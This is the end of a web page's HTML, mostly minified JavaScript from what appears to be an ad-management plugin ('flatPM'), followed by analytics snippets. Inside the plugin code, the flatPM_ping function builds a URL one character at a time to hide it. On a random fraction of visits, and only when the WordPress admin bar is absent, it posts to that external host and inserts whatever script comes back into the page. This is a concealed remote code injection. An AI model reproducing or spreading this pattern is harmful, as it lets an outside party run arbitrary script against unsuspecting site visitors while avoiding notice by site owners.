0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
